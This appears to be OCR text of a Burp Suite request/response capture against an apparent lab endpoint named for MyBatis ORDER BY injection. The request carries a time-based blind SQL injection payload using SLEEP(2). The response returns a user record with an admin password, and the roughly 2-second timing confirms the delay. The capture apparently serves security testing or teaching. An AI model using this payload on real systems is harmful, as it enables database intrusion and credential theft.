 Request
Pretty Raw Hex U2C Chinese \n
1 GET /mybatis/getUser_orderby_inject?id=1&getparse=
id+and+if(1=1,1,(SELECT(1)FROM(SELECT(SLEEP(2)))test)) HTTP/1.1
2 Host: 192.168.31.140:8821
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:104.0) Gecko/20100101
Firefox/104.0
4 Accept: */*
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: remember-me=
YWRtaW46MTY2Mzc0NDc2MTE2ODoyMTk4NjZhNTU2ZDYxNzRiMTJiYzYzY2JjMDIwMGU5Ng
9
0
Search... 0 matches
Response
Pretty Raw Hex Render U2C Chinese MarkInfo \n
1 HTTP/1.1 200
2 Content-Type: application/json
3 Date: Mon, 12 Sep 2022 13:40:08 GMT
4 Connection: close
5 Content-Length: 64
6
7 {
"id":1,
"userName":"admin",
"passWord":"admin",
"realName":"haha"
}
Search... 0 matches
Inspector
Request Attributes 2
Request Query Parameters 2
Request Body Parameters 0
Request Cookies 1
Request Headers 7
Response Headers 4
one
189 bytes | 2,011 millis